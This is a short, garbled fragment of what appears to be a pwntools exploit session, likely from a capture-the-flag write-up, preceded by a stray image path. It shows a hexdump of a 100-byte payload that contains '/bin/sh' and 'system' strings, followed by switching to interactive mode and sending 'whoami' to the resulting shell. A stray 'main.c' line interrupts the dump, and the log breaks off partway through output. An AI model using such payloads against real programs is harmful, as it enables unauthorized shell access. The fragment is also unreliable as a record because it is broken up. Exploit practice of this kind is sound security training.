 [DEBUG] Sent 0x64 bytes:
    00000000  2f 62 69 6e  2f 73 68 00  59 72 6a 70  41 50 54 72  │/bin│/sh·│Yrj
p│APTr│
main.c
    00000010  4f 43 58 37  45 6b 69 49  54 a0 04 08  07 e9 01 00  │OCX7│EkiI│T··
·│····│
    00000020  51 74 6a 31  68 46 63 4b  00 1e 00 00  00 00 00 00  │Qtj1│hFcK│···
·│····│
    00000030  00 00 00 00  12 00 00 00  73 79 73 74  65 6d 00 47  │····│····│sys
t│em·G│
    00000040  58 71 78 61  6a 70 6f 5a  74 6b 46 77  6b 48 55 49  │Xqxa│jpoZ│tkF
w│kHUI│
    00000050  6b 65 68 4e  6f 75 38 50  57 64 79 4d  6b 34 43 69  │kehN│ou8P│Wdy
M│k4Ci│
    00000060  6d 7a 47 41                                         │mzGA│
    00000064
>>> r.interactive()
[*] Switching to interactive mode
whoami
[DEBUG] Sent 0x1 bytes:
    'w' * 0x1
[DEBUG] Sent 0x1 bytes: